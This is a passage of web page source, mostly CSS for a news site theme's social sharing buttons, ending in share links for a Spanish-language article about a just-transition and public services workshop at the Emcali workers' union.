                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmagazinmigente.com%2Fla-use-participa-en-el-taller-internacional-de-servicios-publicos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=La+USE+participa+en+el+taller+internacional+de+servicios+p%C3%BAblicos&url=https%3A%2F%2Fmagazinmigente.com%2Fla-use-participa-en-el-taller-internacional-de-servicios-publicos%2F&via=Magazin+Mi+Gente" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://magazinmigente.com/la-use-participa-en-el-taller-internacional-de-servicios-publicos/&amp;media=https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-03.jpg&description=La sede de la Unión Sindical de Trabajadores de Emcali - USE, fue el escenario para desarrollar el taller: Transición Justa y Servicios Públicos, con la participación de delegaciones internacionales y expertos en cambio climático, problemática que está afectando por estos días a casi todos los países del mundo." title="Pinterest" ><div class="td-social-but-icon"><i 